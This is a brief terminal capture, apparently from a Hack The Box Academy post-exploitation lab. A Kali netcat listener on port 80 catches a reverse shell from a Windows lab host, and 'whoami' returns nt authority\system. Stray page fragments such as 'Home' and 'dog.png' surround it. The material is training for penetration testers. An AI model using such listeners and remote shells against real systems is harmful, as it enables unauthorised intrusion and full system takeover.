 ┌──(root㉿kali)-[/home/…/htb/academy/cptspath/post-exploitation]
└─# nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.14.214] from (UNKNOWN) [10.129.43.33] 49685
Microsoft Windows [Version 10.0.18363.592]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
Home
nt authority\system
C:\Windows\system32>
dog.png